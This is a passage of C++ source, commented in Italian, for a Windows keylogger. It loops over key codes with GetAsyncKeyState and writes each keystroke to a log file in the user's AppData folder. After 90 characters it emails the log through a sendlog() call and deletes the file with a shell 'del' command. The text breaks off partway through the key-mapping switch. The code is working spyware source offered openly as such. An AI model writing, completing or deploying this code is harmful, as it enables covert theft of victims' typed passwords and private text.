 //SEZIONE KEYLOGGER
void keylog(void) //Key logger
{
char c;
int count = 0;
while (true)
{
for (c = 7; c <= 130; c++) // Eseguo il ciclo dell'intera tabella ascii e controllo se il tasto è premuto
{
if (count == 90) //appena il target ha scritto 90 caratteri il file di log viene inoltrato tramite email
{
sendlog();//invio
system("del %USERPROFILE%\\AppData\\Roaming\\Logs\\log.txt");//cancello il file
count = 0;// riporto count a zero
}
//La funzione GetAsyncKeyState interroga lo stato corrente dei tasti della tastiera (al momento della chiamata).
//GetAsyncKeyState possiede due keystate in due bit diversi:
//bit 15 – lo stato in tempo reale della chiave è che è tenuto premuto
//bit 0 – il tasto è stato appena premuto, quindi è appena passato da rilasciato->premuto
//Il valore – 32767 è uguale a 0x8001 per un valore a 16 bit con segno. Pertanto, GetAsyncKeyState(i) == -32767)controlla 3 cose:
//1) il tasto è attualmente tenuto premuto
//2) il tasto è appena passato da rilasciato->premuto
//3) tutti gli altri bit in GetAsyncKeyState sono zero (che può o non può essere sempre vero)
//http: //msdn.microsoft.com/en-us/library/windows/desktop/ms646293(v=vs.85).aspx
if (GetAsyncKeyState(c) == -32767)
{
count++; //contatore caratteri
string path;
ofstream write;
path = getenv("appdata");
path += "\\Logs\\Log.txt";
write.open(path.c_str(), ios::out | ios::app);
if (((c > 64) && (c < 91)) && !(GetAsyncKeyState(0x10)))
{
c += 32;
write << c;
write.close();
break;
}
else if ((c > 64) && (c < 91))
{
write << c;
write.close();
break;
}
else
{
switch (c)
{
case 48:
{
if (GetAsyncKeyState(0x10))
write << ")";
else
write << "0";
}
break;